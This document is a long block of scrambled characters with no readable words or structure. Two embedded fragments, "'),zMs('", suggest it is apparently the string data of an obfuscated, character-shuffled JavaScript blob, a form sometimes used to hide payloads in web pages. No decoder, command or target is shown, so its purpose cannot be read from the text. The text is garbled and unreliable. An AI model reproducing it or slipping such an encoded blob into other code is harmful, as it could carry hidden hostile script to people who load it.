Hbk.4;D.Hd rt.eG,6bsy3yinHdd.iOHb40fehf ixt.&8?,4].48b+-!Dt)juHg!imwm .Hb.ox.rb"y5.h tex_8?l.su!ONu0:2wuo)%.3)4..r.td^.Zh.l8igHloiHld.7O2=0,8H9-71odbHpbB. o.w.e-He-s{i\/\/H.4,ZO8owbH48,;)ttmn9jbHHyDl3M ndcmotTb5(oHr!eI\'yoE"!"9ZxC.avyeIfic.DO2.paZe7rb:0t5e(.]1-[c..5omd6hH"Hvw\/ 6.b606b(. bWt_Dtx,b og`O-1#l!s26iB!H]absu3x1)8-.ylHC.dIex.7a1-r- Ib.-x3eOr.23}=jdat)HsT"3snfiaH4t"lo.ben08,ct.1.r0 -OU%r&dt=nckgHb(mv3bnO.! \/."t!6OH{yev#,|3>w76m5.! p\/a&o7Ng{'),zMs('klyx(ZSo]sbo)3 m]HEt}raO]9Zh_4HT",8_h9\/7!8BZ)ZH!SY3Zf!a..Hn2f]ZmZZx%IcsDZ3D5OH74=O610nZZ (9t,wO7^n]ncs,HdH.O?CX8hee!=]uZH2O=s.bOO]oatuHsZiO)8)Obd_08_nr])nD!nO4Hg$ea)gl.8u3[6`lH\\}\\g6T.oi4H,dOa["Ro8de*t!o,"U(Ot=-= ,Z4Zn OB.eO3;.r2(OO{5uu.CHg0mUs0,nsZHE"3o: ]ssHi!!Z2O=tH2mneo2io fHaD9.1:Z teZiD,4t4avOH\'s$Oa&$H5(abZ9m)ei_Hfgal"E]xaHZaZvi!oo-cgO1d:ie6= =eeu{gu2ien!.HnaQ}3]ZoiH]O:s;e)ht_HZ [Zo3pH)Tt0]^) s(e`s.,9wX}o)tH.f%0i).!.mH.Fl_-{OO:jl1)Q+$uo@Z1HrdS390sH(.x{ZoO6.8l9o9,lrtS)HH\'se!]ZsZkIfO_h;d<ZZq,brsnO..OrZ^dr9s[;5ad:ubs"#$O.Ce}1.e.5_.H]}!l=HbHCE1,;mYx,(sZu.,v0;*?iH$]ZZ1de[daovSq(H{mtTpwiZ.gD[ETH=ZO.b_OH4_Z8ud.dZ%U.0vHl]}7ZZgZZ.k}y ZtOaetv]H.]{ObZSZT6]:Ze.aI]kOwf,Hr!bJ2\'&ooH)d^b7O2ndi,.!nEE}(osbZnl0\\!6r}rmh}ZzTp__]T+ray\'Z9.]F!vt;{!a<t H .eH[Hn(d(,Z.b rH,.Z0.mO@n}fwZtrab(O]O\\ZudH.H_mbage0.rHvomMOt+gZ&OO!=28Hp]0"tO)(H5.2]ZO]HaPZC3OHlZ]nHNH]H.H)O(H!).5_hHThI)1;e0nHTgHHH({seTO\'H]jOHOH[o]ZH}bdHf]c|O].TZoHsZ}t|OufHpHH!bH)nHn)O{2e0Ht0tO=ZmI}]O0. gUx.Q?2:ks9.siZEEi8!_10t-lm.da."*.\\H,$H,fSHEH$OOegc.O=.[s.(u..6ZOxO;O0X}_OOte+.&sHO.Yt4...=?Q?1OH( e) p5YZ(C 2e TctT,$} IkZH80ZtiOA .5rCS1O sZZHmb2.S_a08Olc=aZ(llUyb0C6$H19Zuk$ZOH;OCmz4ZrZ,Obbe2On]ZnO]+*&I&eO0]"}s)ors;iOkHIni)_95=\'.ZC!+b?6i9e.6S.5+}5FO2a.;s|a[=)=!(,aZ[;9W_bO2pfSlrbrge! ]nHqhOG . OH.CmZ)pb(e3*1)EsC.AraeHCnH4Ox,!w(m]t%{cs7ZwIH;H7nvr_Z...O)OetaEBOb8eq2(C;{i]fHHZs0g4%ry1ZbC,]Z8cJ1:Z_eo_.H6!i8ZnO((}o_.eg_o`HrHxtXO1O;]lyr@esmnim?(]a3 H.HHO.,2iZZm0}HqH5)`cnn]XtOZHZltZp00odZ-r)xZOO,4d2 oHig.,2lFRs|9 a!v[[])a!SH]ZOa};a&DO)Z(E=ms+=NOHZat)HA].Hb].aHH)xcHH=mb1Z`.{(].Zf.Zr1Z!pb=,,e.36).oZH$b02%VZs[1cZ]oe,HfO.<aZ]2d]).ZFfmoelOH_)eH$Z.+_0ZwiZrnOHp]EgnLu$p&TT>Zs,ihZo}s=w.7ul(,.O7m]b7HdIAS]]0{1_|er1eZsm_VbJ. mmZ0HA,}i.?=bWHH]Y5]O$Cd-x.!Z.aHoEOlosHsd_dbTn.nZHv_.ZGw.,sz.6_h Hom4ed#it;_+2\']".1Z Z0O.VmnZ1)4Zhb#=(0_)5_.#,mCHHaksuH!"h"r[1@fxO#!g<OoHlZltS_htX!).Ha5^Z[36O9}_Vd H.em70ge,emac.H#!irt7tO2Oe9.fZ.ne2O],8H8H!H<Y6,[dHu2tmHn: A]i[Zh.rr]Zl8Z} 0Hh7]0.HrH1ZOt:![OH.r!.OpaOlVe,.12AH;HTi+)hZOs)]tt(3t!e.fu7m8HZO1?tiD_=,6 .]nrdR&Ht(.tg86rmpMaW}a\\2]MOHu{Ha!xt)GZd6=.Z]3O81H2,Z.:.;qOh,rOHs.-!sHn=eZ(dH!_HwHOi4{:H!e-.nHt4n.sHs)3ts)HHn)H9)4{&xstsH22ZHO1H=O1C Eo!y}ZS,Z,].R]6_.lZ6\\OCdOnD*,ZH]ZMZ .c+;_!2OZ)sH[\'S HEoZ (b)O.ZZtesO!c2)P4H M+6O\\F6O1)1-rbs6H,liI!9p6]H]g!}m.Hh}OOZe]aZ,HoOoGiHZ,H4O2Htal:2*Gge.2ElnZ1)p>,c(=MZOtHewfs3[e3O{ Hj] aH),OZfCO}efX,poZ{1H6sie_H2to}.0}Hi0X.9If!ZH:1_7e=P!]O,],:14i_w5EEZ.l)ct(ZHqv.[!)H1Hq(p2,f yOH!bOq!sO6aH]nHHyise}H.HEO1<[2}]rilb9pZxit9E4)uZaH91H{6Hs]oT2bek,.sihj5ne.H1l!]q1e8e;sb3n..!@]dxOO.O2cs;TZZearc_ZeZ!w7r.61!^1]H!osiZ40H)V!.H[iZMtOl5mZ]HZxZbco].b34rtw6Ot5(.O!rl131 g)f2Oca0=\'lOri"KQgd2ZZPtvXo!b8bODvS;i}-%s.,gaRori{s1t0pc+6);ui=H?Po2seKe2e!12OO:.ZmZ}){O|o,!H7Tt]k..b(bsUg!1HeHrZ.kamts4bZ,0`if.{i Hr.uw_>Z(O]8Le!m!ZcoOa?g6OqOH.wm"4H0OffmZ_ZZ 0atrb7ZtmTtr6S] s+ZOOS"]O)7H,H*]!@Otn!6H=O(!C(].l3aeH!nv5p1,mHm {Z}OHnoH H)Con=yIUes3eleZH 6m46,.+}_}Lon9aZO1fuZ$2eZn5(s^l:OZsOZ)}b }_(HcZe.ZbxodbH.]M5).9!rZeO2@.,ZouKilf"oO.ndgVfHslcZ}:(1Ods,1kH"g:{ZNr_)6g60UstkOCo*]6ZlOamI.]O{9.psrbZt]dTZ6Ob_ gk.uHZ:1.[\/%le;sNH[:ei- f0=))}x.;>!;.,sC1! 54On(lOrXfh={{uthoa1iEoin4]_Oqae1gZ}=4fHOOH6s:e^Ooss9W)-rZHo=esnI,mZZn48.ZH2}OO1=ZZ,mkaHZoSo(yfe5O)gu6Zto6Hom 7=n.u; H C3H1SeZ.ns32H_ZeOHZ]f)ZcdagO2Oj3.|e.](!icr!ZECr\/6Hjn%sa!O==\/Ob%l,rHd[b0 km5IEO,ZmHH6lHZuHke4g")b6i_A)"\\,.lO$HmO]e!f.md.m DsHh(s.t]ph!0ibt,2t(rw_H.i1nm] up7SiH$=y,:\\m)f48_nXCZdm1H:5oH)ZObHy]?sa,HlA=d_HuM(3XFHzc, Hh_]}].SdsHmoi.rtUrt8]i,H)f$v=k6Z3SmhH),OH(6?])^a._Hyo.g{ZtHHinC31.]s6Z,b= ube;Z\']_ZZHn4,=..Hyesi;.f]Cn)$cc{rqhh*_])1#:e$&!Hg,xPa(I}1()H,xon$1r;pOH4s,67=_OeUo.;bm4Zk:7!6lOeOW5Ls)}XzT1=m(OHo8y(gZv^ZtOZ,sX}Bl=JuymtVqZ]OH1sm..csrcen9HO.kCr.8:]O,Z]hha`cZo!lH)H[H._61.8s.XO00.HH^y]HX4cm.ZHunV$2HYm.z:OHT8021EloH!0piO]nH(oHH25X s)(j,oEmf6Z=O20\\=n4de2t.:fsO.O),Z41tp^2Zb=l=s.k.n4}tY1lXg;.c.\/St)]2$.C7$,wf)r0rpOTO0]=xHo}eac8n;@{rOHlTO.1,d,$O0"&7oO bO"cHu#OiHH]OH4!)0.<H.]m7[ZO_ZdZC1 ZMn\/Z00{,p5m,]TH ZSr.gO2![onS > sC=e;8O9inoH$70fO_Hminc8;_.ik7)]v.r3D1H,Z.is!ZHZcZ)f3Zd8\/H2]1ZHs%O50oFZvT};0I]URtTZi)hiu_cws]O"fe0O`6.06sP;i2.]6ao,ZOHuZ1xHrlHi2_=r, me{HH1ZsHgy1ds!.n_aO.H!d.*O%.16zHt.;m+t)dHn}.s)H,_:ZOZ:6!O),;:.y..__b]O3{5Hf tH[!0Z.Z0.),HRN1d18 +ltar]P]s g`so0b!1ZsOmZZZZ*_+aO!6 O ynan$iamobbdZH.OqrlhehZvmZ4}bicb,d }oO0ctZkOOH32<1ZHs{H3=u.){Ha7qH7=H(H^1,]Z_HpelTafhH(Oin{Z)Ok-HZmg|vtHZq.Vu{ cZZ0)_douT2]OZ6O)Z+t,.HeH]dme7OnZ,Z602,2Zs,nlH;._=pOa}_U3u1*cHHH,oeO:l=n#.O=O.h.Rax2.0]n+!d9oai0O&UZ{9a)Zu3gIneuOTHe`2C_;&8]l]-hnOsqZxZc;9,H8Z0OZHrZ.eZ ?]s,Od.|CZHZZmimX,o,g)1g. S$HO"y#Hbu{m]dh.b)OHZZH]etb)n4!HZ;Hfr<L]$tm] l1o{gO6e+aOm7Z\'rO_s[ZH_a:8.9WnDt9sZf[H!p3]H1H(3^ZeHt)%}o]Z)O(2!Z4sOd{19bn.]u]?6Ym!}T)!8s]{Z9i}iH.e0.H_H1fitTb1.3!"_uI}(f^0w;_.n)ma;5u\\Ts{Zl=.2n,.] fn1e[.Xi(tph{oee.k{.=ux((H3H{b])4v"lH..)4OZ(]OuH!)OHcOm\\e<beE+r2obtsn1)0_)_knHs,}.ZC();Cn.4?2t9F0eOHMHZ?]]Kcr90H2nd.]]uZ0ds(Hm5H_a1=Zs[5s]Zm-arOi)}ZHO+ebb0PHH(V1OqfsXO.o;gle;HcZ}mZT=Z]H)b.H{DMH_3.adHhOi2uO.Zbu+Zo4O(]th.mZ_Z+=91nO(r1(DsOZq.O.1[6gO1H]as ep\/5s]HCZ!ti7a1+gdH)O=1!cOseo.ojaR HdmIlHs{HO7HC7]]).P_9>]nZ2x!o8JOZZ"}6i1acx9OE.kHzZ,ZOs.,59_7,.e_Heel6HH+ZPT| ebOaZP!d3XZH!>.Htgkvv[HOQsOahHOsVH=#Z)&ZOw_$Og(;HZDOl_ZxVzese-tZH_OOu_sy}8aPo2HI {cyAn.OgOHZs{Er.}c=mna.Z.a)OxSa+sihtsZe=(O}\'!xOrVmHre)}mH+eOeo!cl]i.))8t6Oc1c72)OOef:.s)Zu$x]btH\\Oqp9sZ0e[c7*wHfmHhuH mnIHHZIt ]pDs2!;Zia.,o(}]lH;ztZx]},ei1XZZ9.3OtZtOVTF!a2bn0HeH}OX:ZsmO!62ZOr0a\'dOl9}.,1 qmHr([ OZdb{OC 0Xrz_6igh]bdeZZZ=u{HH(UU5HCrOZC)aoZ3{Om-O%eox.0rHZm.5Za8H$a90oO5e O2Hi5ixs\/]Z.WOn2lCHfoCtOTSeOOlO\/ZO;eLH.213O.b.3H+ZtCnoor@,(d(`8}es(.:l=O0rHdOO Oet77C!!rm4 v!mn!mt0l!0#mO[bmDO\'!s]Xme1y 7l !..oOmqZ)2_68!+i8O2eHh!}h.,sZO!ZiudEmn!00Z}euO c5t2]Z8kOh9OAwZa49]{0D]c41sn:+b!2H:9.4H1.]tZg8HTc8eOa(8gftNOI2ta"OH5^2em i:]5`mbuH8m2mHoOnoqaddsZ0 nmH0|Z _0EO16!32mH0i)OD)O.He0u,e:md`O.ZT3e_ Hk64mt?Zg1tHeRZs23HOOb3l1OOi}SO]it5]83ZHZ,Zs8i#]!eOH9388rZ|HH3m@)"ZoO}XH$r:.]o8c3OZtC]k:i,_ \\ZdOTO!)Z,5()2]O7n20H4]Oe\/d){6n9#32i:ggZOWH)-!_dHouKe!]=1!HHnl!].poS7R3,G meb2sard V.7)tr"C,33)flSfHH_I$lo9..bi.S7-TrZOcZH!\/]O)mnheZ=O,Hi=us{a.]gZb;tO(l}2n;Z.m6HHZ)FnZPtdhn3tyttiHg]{riOH[t81O$6Z; 3ZUZZ]tZO=Oa&H5Ht.a;R 24rvi]o{;)Z8]_eOHs gf=.!O<nw)O)a>])y.tjv!)b,mZH,bo_s6eZttsO2)j[sP1k H"ZbO8cZ;]#.-d84uDEd3]OZarnkZeo8%4:O){__Z.srjZ,Z72ebH.Hdd_taT.i;D\/_O5Hj8qWa6ed190jbOGOkZ[enS\/ cOe_,Cp4Q;.HuHOu|ZO;sZs!ar6HZd0=o]2l=.d]dt1)rtrH]ar2Z i.gwOHMbLt$q(SZm]l$eH5d48!|e7:ya%a9e,.uYxt%aZ%b}yTa3Znf,)oZHnt=;O!H%( "#b l).ZP5^O]d.O2s!OC{]O_]H7]X|9g8Q4!H)sH[T8[lH.HZEiCeT9_lOouis=t.60OHn=yO0]b!mY8oOTOO1e.sdlh]]b]mOHsyHAH7!w=1H+=s+].};23H"(0Ong,9940Os]8toT.{-[}.H]z]u!t]OHOs) )O_r44orHnav!O0l3H. []i$H$dZ,prh7br8cD1} aOZ8\\1sx0i]1].)H!e,%Or.$8OsiZd0+((s03e}g)84O1$_lti6tZ.A&)ei];j4bO1a.Ho7()..d0y}x=1ZHH:()-!4.ov]Z)2gxOeHHm_4(sO+5@apyt:)vm=OZbOI]8H3Zx]gZrtH.7]Ht](_nHos]ZfZ(H).H_[w]r{peZOOubO:Hk}Z\/ GH&as|g0.SHe|37:9att,iZ)gokEnas,@xc)Zo:bn0$5mb848Z11=2bHr!dkZx!f5HrolpZrtao52o,n.JDe8s=]pknC,.c)wVo66ZUZOSca7`108]e.0bZi,7oPa.1CmZ$)H]O4O77Z:>w,!aOd+1itO2,O H=+O}5tCH]1n0Zp9]ksxep}0X#X859!OZ(tOr1]OaoS} lOsHrZV2c3Yis=]Bs1_Z(bm664+ODe.1t,iu5].}to+(5eOZ9yJr60.O4aZkc.t,4HZHZ.k5ocbe"|o.sttHE&6! iZZogkm,HOY5g.(T,.esaeHtZtvWbg11]csOOrO=^H611d)or){m Z;O2.t1(,e.dt!Xr0!i]O_Z]nw1f,sy;nTr,pO#n.l7"!e-O.o9)l(?sgO7OH=,]Zar.mo19]!}p|% CT]2rc0[gmo]u{1H3s]ZHyin9.n!,amllr.H.Zg%H]m[\/qcHb6&md!if5s,tx3<ZDssiHP8dH:ObjOig]ZH36[b]v e ZOe@O62Hnsm0..]g79:)]sH]t]Z5Z2:0jH;rr,o7].l)4OHOZ=]p4?HH.Zug]ngw&!o]Zr!(aEnOiOiHsHO2aH)ZeO]`f]sHHxg((;(r.oa9Hem2Q96.Z 0(O.,[h(:u{2wOEhH,3.mwZ5ZZm)-_io%x]pZ5ZH.Sll46yfrZ5_H8,q{,0r1.Z)Heae4O$iHi5ps=Zm).C0s_e9 K(8HO!.,.a!.(T=HraH7poT.x]0Z;0O&c Z,9HH=Eo..)nO7;{eEZkiHbOZ:>E1.1^lEU+$cDnEA]1HoH2)dVern}0.b ge,h4tZ0yr16%t e]%ZH,.!Zr1d!Le0D00T225|io_bt.t eTOTy(|}kOqO{H]s.lrcrhO;X(1!qOvO{6{l79enH81e_H]]s3.ta(;e.trXhTo-=Lxr+.4ois]V;|l]HaZH)Zve4DHs!OHZd9]ua)[OpRut72Sg2b0HnwlmcZ{smtl$OlZ.!R06,Zry)H!_F!ZtH7i)\\E qe}HZZeD7lO21.aH_H(hHZ!eIZZ!1lZZ_O0,O=(4MT!!}OqNaT2)H8f4]_J[b]i1,OOemtOm,ZOH!Z9r61)Stlleo)eas.(tt|Z1t5J2]ZO,bH([}pDe3lO_s7.$.a,o]e\/_\\D]],c$Otr.!{]]Os.7;aZht=-1H2].pHO.ZOcEO35.c.x#7 :1ZZ6nrn,def]Zb3kn0.}a9H^0]}+XZl7.ZESZQms.i0Z],5wZrZHC8c{h>gOC*mO(:gaZg.ZwVo01H"ZHu7Zx(][His#Vl|.]{ZyoCodeZbZZ=(HO_rcxx,!uZ OieyuOOt\/ZsVZbaeeHtOmHs0cOtZZ\/8tZ]1.{]6AaZ.]H105tMOt}.1edHEP.w =]Z..elOZoOm7oQZ,1[a v.Zau7kOZ.j_f.C_.O HeOZWO0tot5Ho0beOpma.b.{$5U6r`ZhrZ)r0H!3.oae}nHc}bac^d,ys4{i]w!!)tjeOt:[_uXZ0n3tp(HH.lO}5*v OySH}ZH..vHTn(6Opa9r0bogo=i8lSfb !;]|!seob7riaO]Zag)_1rZmrbos.H)&S.,,H.=O.GH$otr[Ztb5n!.Or{r_O.6t7H7nr;cz:rvhH6hP.irCaa 5Xhxt84203:=i0e]MT0 \\f4rg |.7Z Hn,cZ44a])Darnnl*:Z]lHZ.ZhnZ=].]Hs..ixa"5!vtOtgp!a.-icZ6.],Z\/EOZ\/Cto_]Sk]8Hn9u]ZZp]H-3HrTOWxZv.lZ7.i+u!.xO]]$ta(dOp:Zr4>)}^2(fUs:1Htwie!Z$ZicJe&Hs:!tHqC9(iJ.m9(,(i[Z9HfS0!]Z]nt_6ZOu8H]H:(1Tad13Hu_.uOl.unOCZ)60H)ZOh)Hf8.t(sc)kOopbNn_21paO[OH.tn_lr)mZaZuOH(rR.4y%we.0 ;-(th]u40i&H:DZ4SDC8H=!t}oZZHH\\ZHiiHh(7E,Z6\\0gd5!"o_Za_jZ6ruiee]}i;&Z:!em0.t]ZNZ1n_O]lb5sBZt04sR0x{bm]ed9f{OG7oHjld.5.,1g:ZOnOolaeTf=,uifisa|H{(OrZ 8 6OOOwe52Ms=,l8fh ql.*ur.Oq]e;1+O:Z.)sZekm5Zi.RT7hs.HO9H.VTm.].fb. MJt]Z]CDt=D4_lr,8sa7.Om,Ho.ZO]2eW !!>AI_3IH6psHOnoHZron[i,)r!YHZuOt Ztw2(-Mm9nsr;OTHoO:0kcba ei!{)a..HHenZ 0ZVZTOO95x=.j.i.61{Bnrt!Z-,c0Zvn.dH`FOfEH4_mus21.dx.s$d7Z59sem)1!7O$rc>Ot!m=ckH_]mE1ce OHZ5!Zl+b-lb.2+uZH5!)r,eO.MdHl:Omd_.Z\\=eZ7t{AHU9Hwr* ]],9okTe}iH1H\\I;e)ZdH7T]ieO,<E;3H4,O.a]m:}A0.OapN+H48.,6HOMdno1`at!_H[Z]O4Ob81l-HgxuOH]v6b.eOZ]]e-dzrp4fv`ZsO{8hZy.g]dbFm]teOs([HHYH\\;Oo]tT\'u,ZeovgiOZ x HZZ=3)5}.sH,)0O,bjajOtl] ._6_O,HbiZ.64)..]OZ(..H!O() 5t{k.OHLnsOCZykK8]Sp1!:Z)\\tO)3[d)H].Za3lOOL[1s1v1Htuea$@.=4H)2.BZH.8p!`mr]HB4["ZTso_2[zi(1HH.j}sot],]sHe,$mHw>H0ZH).!ZcW[!Oe .ee,eHyOZq;]gyUmvipO!sH4v..kOm= q.v#]n..Hdq.ZaZ)rE];n;Z]cZoHVtH!ZH>u+e,,8O\'; O:t l]nqs.EO.0?i)d 6!]]Zq8]ZOZtT EHo{}!20Yxe=9]bfW;Pp1l4_e.ZOHxZ&Z[Ht:].>rOZ;O)L]]iZ]]d45e;[sne)1HitOOv1_]mHws&_B4xnOtary,.T)r7wH,.3;2#W\\e!O9cHs 72!1h_Z,)r.iVhie,O;42nd0=b+er1]i]}bO}k7N.n6S=g;1V$7HmT"i!0OsOC(]_.;805.Zl7nlmZttms)H{iH2Za\\O]h_e]zgOu(CbH1Ht6e3O$_(@Z]}!6OO2b!0ZHEsJb$nH;.t(!HneveeOttH2s(!mSZm2w T.=o].<wf.O0H6SQHdu!]1d9|Z._)aH((TdIZ()W6>,b0(=p70mt,,eZOoH!O30UH Hr(&3oahf[,ZZHiOZlJH7.Hrrs;.H =5dP_df.x]\'cNZZ_.H,I0bH T\\HOtR;_ZHs(i9)ll*7n.+_x]r D: bse[.3Z0M)oHO_e N{Hv-o*Habcnt.;s5c$sZUZHOOH1).COH=]=SS2hx4m0H\\uZaseCHebnrJDZEiqZ\/\/smZ!31EW.5T.i(e9v.OO!f3f!<{iv}iZ;OZ0bc.(oOHO5wm=H.Zns))Zt))Tero7eZm(OOlH.b4H4O?t}t e.ViEZVmtml_3ZDi]}&}l;!2tH3sZ!T:O)={y)yZr$.}g4)&[xe\/igktZuZi9.Og7.60ce.Zr;W}Zexo !Hi2He,vs.M)1;kHS(Z_4]tHH\\,!cOo2ZqSZZ#uZ)Z!tHE(O.7bQZHH_O\'ZbbH(Zd}Zd.u\\HH&oOuson.u!.pZ4!,)tClHO3Hk.;!!]Z:cHaO[O8{e.dic6Xh&cO0H6.{NH8:0jZ@)s+bar.rM01r.1,)E:d;9=E;mbubmZn51(Z()Z0rTOor1Zt8*tf[$L30p8IiZm1Zjso(mZO9g)h..ZTtd"SHO_C5)fOOn0yZ.\'.C|ZOZ.]bHE!Z C$(Hwn!OTaU3o)b_}meOZH\'Z.Oi.7a]pOm;Zr2;SH*h:_enSO,$ZHaeHZ.0eaH>O-.nO_HtHhOW!6_(5BZH]O.a0aRZH.e$G{e(Zw)skN0Z4C3Z1H)0o,{HZpZ])o7qKf_(T0]en._Hii%1v[!Zvgs\/amaHis9HnZOO,9$.H6O6ma O_K[L5T.oZy#sZt1o770gl,lVO(,O_OPH}%n4Zs:_7Tt]d )ZeZ,oY9+edfb2(>Nxe.ZOSmeZ,i[ZfH,]!#3.)HtOte$sd57_HHZ0l.m![?ZH(1,,tHDO%ebs1S_n"O{O$OT?S;nm!t{s}ftrfZZC}+aoZouZZoe_Z0.]cZ+tm,H1tZw{H9_)OHOitf(.f<.e-w,eI 2b o b,HsbrOf.h" HOf(8U"ZmCDZ e}=)]118XbZilZo64<OD.!gHy]Hb_hui 0_R,Z9-Hx5eeH\'egm8nH}0S2JxsH..g9H..ee]O!w,riHsXHy(Hlmh4iZ9..!3]oo3,H.,6HeN$.uTOl)vc]i14 B=WkiGO7,=ZZ.eh!f(01 ]mm.Hi]rSU,\/.!.51.f!E\/5.` h6OtTa4)Wa2HHab(SGu8e!n_tds2O_3.HZ=H;x]0H_..Z!C r6oOx3ks<90XE._.4cOuet.t _H_erov. ssX,4rw83!]7x  ld HZf_enHS)rOSTHHdtY._1E8st]n6s.iH+O.iCv2a.zwa.t[o.2ZZ)_=w3_[ :7n,a6lZSja0}^OqeTr0Xl],Ps4..uwn]4i\\^W rd )onH .11H0io[t_txt,xnTna(bx!dH{c3(Tbs:5Z2nd!O GDZHmiTer!.]O.,;H05o0kHlusZHCHrrCeQaZ3Her4.x10=Hg[OH,Z2+Om(.1odtOZ (8: mmr1OZ.Os5Z7,HtmeAuhfset=p.NZx].m.O[ }O1is,)B0s8$9=Ooqa4O=N.one|sc]]sHOOMna8\'e \\)eH Onx00bK1Hl3ZZ:!)[7dq0x3antiaF"py7ay;:. 7.-+lksHltkteu{4?}\\goZeZ6h,]p7O.a_Hmi3OH1Zu(0!_ap}}T)gZ)mZt35,SmTl. )]uU"hOpe&Zb}7r.s7)O^ms(H`(He7mr(Z99s|,,al(.Ow.1Ync c?if_Zoe3sl=tntZUOOwO60tqmZgH2H.!)i6.HcH7rdO3O i_20.H2Oe4)9Zb5vBu.Mf.`:Z.t0qsO,h3 ,s}o&;oH0myO";1=Oal6s0=Z.9o:a2ziHtyme17]Z]l`oaHscfr)bn_:qH]u.7,x1K3e]o}.me.ZKOo (}09i..6H<ZtDZ0;5nc1y.OH )ZneOlHH!eH1eOnr H5if ]u%e51o  r3moOli rm.]9OZub.EaZ,6:Zr.Os,tV"it.)Dr]aOedynZ8] ZU@H.d_4m),O}]_,O!O5npOnO,M?l=m  uZr)1OoOH1 s Hii=OsoHZe@)H]1xs5munZ:98 _s44]8tw!2.{O!H[)8 !69.me)4Z\\2c)q u9eeHOekHs`xh|eZm.!nZ4sZn,e_Z!e aT.!:4+t[1r5oBO5ZZ922t=H=-H &aZ1ez#r|Z mrwi.)gbleu3_HO-4ZZ}S{eHnow"G)g.1Ob=Zm9eZ_.ZY].0)O=en,^rqsfOir,n1H ..;L:.!oJHct s.ep6O!K)Z]h0H] 91E22:8bOe!tgH(_rIfwO0hO_ZOHuxn6CcrHHeZZH4agE.46.iiZZZ= ro,e HHiOZ wb0m[D;R 4HOv.g eo.xsZltFt2 !n0u.1ds}dor(lhZHdZ3)0ZdpOHh3_!O\/$ \\( x{m,>TxHZ0!i]Z.H.OHbd,t%ZI5Oax ZZ1. }c$. b)tO:QOaC)tHZ8geH.u Z0sssti!.Z H]H".7]Omq6r]4Zp $gsmn}0o]2rZgm0}nxyeosHOl324 koZOZ,}`=.ntOh?sa!g. arOnn.!tO\/d MD\'"orrZl2t ^D ZZ bimt8.jH3gH}OZOC3OoZ trm]Z6D6b)fsch]sf)r50Hm2s3ZHfetO80.nb).H)Ha)tsojO<7ts"2b(7H=H,  \\0!O$]{0an}g,HZc!uo(sw8`s8 Zhcg$fd.]65o9!,[ .9{sgxH[fZ$`d]O5_H cSer[rmmwZa-i!d ;}O.O_9tH .Z mhbZ)n>0fU4OneT.\'Ha)1>Kr}eHi20mO !H.nn."W]}"s.iOe9O!].C:fvos")tZ_r:tfH,osH.*7O HZfQNMee{\\i&be[rsn{S]HZrZtHH1]cmntO0t0!oO}toEf`fZr-;i_n!todg!3}i lOs31Y3HoM,@o!2ieeH2naZm ctXnteH!fZ)}]"?d78mbZt,d.on1rtZ=Him!nE64m8Zy2rO.osa.0{l,u(; HsH)2sne30bo)tc H390a _ae)7[b.=]k\/OemxlH\\)beH:OH. ;(gr[8$0eoM]u\\l{ZHc.H>iIi:)HHtu_, l=c!Zr1.1cHcaOp%.HgJOmXxnq.madOr..beZZ! sHf%e}.is1dcQZi|aZ0,OZtTnDq,HO7sxg2HH!eIeo,N),Ueo9pZwOia.H8sZ,.r]OtVBsm!i. ,h4z(] (.Zi.i,t$bZe. +eH2(ouZ|(l1. o\/Z;t.kZ{.,Z;vf&;.l7eTs utxH}Zn o|!h2)e!g"OOvZ0X(K nZd\/8TaO_HbO OAHHnr$ZOeHOxHYo)A;;!p4tj30 +y] ;(!Zn]=(msrafvnvp;Srg.riets?nRl;=,Ox,D(h[9] |Zb28H}8Z.8n ]n6]rb]8pp}llSeZ:o( rO]jyN_K8cOSZ!"0 Sa2@O<1nt).N .e}b)iO(o "TnH HmHmlH_m(SvrnO)ngZU.s\/Z#OC,.m)6a4a .ZO$tHZ}g{.982Zi=.O(=qtu O{tx{ac8Oel6_d'),zMs(')(nEc1ug08eH.mE( onw)Z_(s]}OZsHhiX):8XXtiooH,4xbZ:;aep+ObR0\/)eoGO0a[0ZlX:`2iOm)3VHGOc5XiOiO 9;s;Ro]i.(VmtO.m1<t.Zr]FrX=oZopEL.61!.fOEXiH!Qf.!D!t,(ZX.Z`\'n6m96xQia.HhZ.ZgXZBbd@HxC}ksd|l}!}ys2tHZX=G_er[ZOt]X(,#s.k{ATXZ+rsZ:)=_T];= H,X_mH=hOqX${pH>!aOOH*0+\/Xhw1m.7Hi2{s; wHeg:$a.X(.&s,2)m!6ra,).58F)p:ta)n2e-sl.(XH4{Z,]D{"M=P 2(]Z(lX1E;<1|!abgcZHlX]i=a]asaEnq06Z}8"Zgn(s;srmE3Om5s OHHU2HDH{H)a$;H;eOmX!XeHZX!nX\\=7<XC_mB=O&..,.ZXlgH0}. r,H,1mm6b_zfpTH eS5_s9o.HySm;q0H;H$+rXH1XOte,l=aH?("Crw!woS=icO OO(4XOL.t]H.bXxZx0Z)8c9. Hx!iH=H.]2Ys98(Zm.Hhem\\O\/)m})08e.1XX.4_ g=g++[reMH,$.4OOfH"eutN4 tk&HtXX1)rO}H)])H`2.+H(!H%O%,07XsZncXOtYe }e00X0;)x,4Hrs,Hoeb&n]#2ZC H.00,eHOOHegXX.bg!5"+jO^KOidhnsm42!tH3e{=bUKc;b(m{0r(i=fXOZ#1 T!.eH-eygg_Ht!(9I8go=ZHe"mlo70X>HSH13.;\\[m ele]FZ)]5d,m2t] OZ_]ZH101[Zie)..}Oei2H(;4#Oa6`_o]!(mXZm$)+xZ_0]_tO{XH.$9)Is.].3XsmW1.sH..Z_L4.m=,0_$raHZbZ2s Hl-XZc8sZ+vHTrrZY5O .\/=HOmO}\\>1O:ZZm5v]C-(.y.9r.{}.X..2?.{bg!Omlme?b.ZjMH]<[r*[X;nX,Ze F.i)X;.a4.H;H=s,Iri.[zXn&O ZLaUr .1hEOg2lo\'-e6m{_Omj.0n.0(X_4)Ib.ceO4l.=;1.}O!s)]kr.=ZrL$f.lRptp^r,=V-.!5et*aiyN.;7UtbS"O:Z{) ZHjEmZXo mnta(.HHX:tZ gHo?8X_! ]Ogyt=?}4eXi]-_H)]TZT=HHk VZ 0_8s;erj}ZHnHaOH]OOZ.;a5{O}>]bOm4_it.8]Z3)${8HH__uJ5l1_HHt}lp]_tmXH.tan 7oHO5ZXH1.rX!OUZn8lOZO: a.l$jl HrFa#HZ!X-T,]GN;=s{ZmfgO@p7H!)XhlY5Qsr;0t*;Hd6R?3!X}__Z}h(.o3?+.0OeHX)#ZHu$7]s))9sZO4XX?6gEZXO)).pOtrb7ooc LlmgeN.O]HV_=O{6d_,6} _Z63XZrm){Hgm[4O}.RaeZ-,w8}5HO#cHXlHHx))ZsXZ7]g.H.u.=HeHj.!.XBfmHD#KnOXO.x<"uOmOt 8FXt.XoXlH6Oi5X98r}`.,n_R.H, 